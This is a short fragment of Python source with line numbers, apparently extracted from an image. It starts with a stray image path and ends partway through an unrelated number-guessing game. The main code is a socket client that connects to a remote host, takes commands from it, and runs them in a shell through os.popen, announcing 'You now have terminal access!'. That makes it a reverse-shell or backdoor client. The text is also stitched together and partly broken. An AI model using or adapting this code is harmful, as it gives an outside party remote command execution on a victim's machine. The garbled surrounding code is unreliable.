 12
13 client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
14 client.connect((HOST, PORT))
15
16 cmd_mode = False
17
18 while True:
19 server_command = client.recv(1024).decode('utf-8')
20 if server_command == "Autobux":
21 server_command = "C:/Users/duong/OneDrive/Desktop/Opening.py - Shortcut.lnk"
22 if server_command == "cmdon":
23 cmd_mode = True
24 client.send("You now have terminal access!".encode('utf-8'))
25 elif server_command == "cmdoff":
26 cmd_mode = False
27 elif cmd_mode:
28 os.popen(server_command)
29 else:
30 server_command == 'hello'
31 print("Hello world")
32 client.send(f"{server_command} was executed sucessfully".encode('utf-8'))
33 def VA():
34 number = random.randint(0, 1000)
35 tries = 1
36 done = False
37
38 while not done:
39 guess = int(input(" enter a guess: "))
40